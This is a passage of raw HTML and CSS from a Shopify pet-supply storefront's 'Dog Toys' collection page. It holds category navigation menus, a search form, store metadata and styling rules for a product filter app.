                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Dog Toys</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training 